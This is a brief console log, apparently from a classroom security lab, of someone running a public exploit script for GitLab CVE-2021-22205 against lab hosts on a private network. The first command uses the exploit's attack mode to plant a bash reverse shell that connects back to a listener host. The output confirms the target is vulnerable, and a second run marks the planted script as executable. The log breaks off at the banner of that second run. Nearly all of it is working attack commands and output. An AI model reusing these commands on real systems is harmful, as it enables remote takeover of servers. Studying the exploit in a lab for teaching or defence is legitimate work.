 D:\讲课\gd电信\day5\gitlab\CVE-2021-22205-main>python37 CVE-2021-22205.py -a true -t http://192.168.88.104:8056 -c "echo 'bash -i >& /dev/tcp/192.168.88.133/7799 0>&1' >/tmp/garck.sh"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE-2021-22205.py -v true -t target_url
攻击模式：python CVE-2021-22205.py -a true -t target_url -c command
批量检测：python CVE-2021-22205.py -s true -f file
[+] 目标 http://192.168.88.104:8056 存在漏洞
[+] 请到dnslog或主机检查执行结果
D:\讲课\gd电信\day5\gitlab\CVE-2021-22205-main>python37 CVE-2021-22205.py -a true -t http://192.168.88.104:8056 -c "chmod +x /tmp/garck.sh"
CVE-2021-22205